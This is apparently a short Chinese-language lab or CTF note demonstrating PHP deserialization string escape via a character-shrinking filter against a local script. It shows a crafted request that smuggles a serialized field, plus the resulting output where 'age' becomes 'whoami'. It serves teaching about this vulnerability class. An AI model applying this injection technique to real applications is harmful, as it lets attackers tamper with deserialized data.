 127.0.0.1/StringRun/RunDecrease
127.0.0.1/StringRun/RunDecrease.php?name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&age=11";s:3:"age";s:6:"whoami";}
反序列化字符串：
string(111) "a:2:{s:4:"name";s:40:"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";s:3:"age";s:28:"11";s:3:"age";s:6:"whoam
a:2:{s:4:"name";s:40:"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";s:3:"age";s:28:"11";s:3:"age";s:6:"whoami";}";}
过滤后:string(91) "a:2:{s:4:"name";s:40:"33333333333333333333";s:3:"age";s:28:"11";s:3:"age";s:6:"whoami";}";}"
array(2) { ["name"]=> string(40) "33333333333333333333";s:3:"age";s:28:"11" ["age"]=> string(6) "whoami" }
此时，age=whoami